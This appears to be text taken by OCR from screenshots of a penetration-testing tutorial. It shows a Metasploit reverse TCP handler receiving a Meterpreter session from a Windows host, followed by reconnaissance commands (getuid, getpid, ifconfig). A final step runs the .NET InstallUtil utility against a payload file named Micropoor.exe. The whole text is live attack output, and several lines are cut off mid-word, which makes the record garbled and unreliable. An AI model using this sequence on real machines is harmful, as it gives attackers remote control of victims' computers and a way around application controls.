 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 8 opened (192.168.1.4:53 -> 192.168.1.3:18811) at 2019-01-15 07:03:32 -0500
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 10224
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback I
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) Ethernet C
Hardware MAC : 4c:cc:6a:e3:51:27
MTU : 1500
IPv4 Address : 192.168.1.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::142:7c8:d463:
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework64\v4.
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.
l.exe /logfile= /LogToConsole=false /U Micropoor.exe
Microsoft (R) .NET Framework 安装实用工具版本 4.7.3062.0
版权所有 (C) Microsoft Corporation。保留所有权利。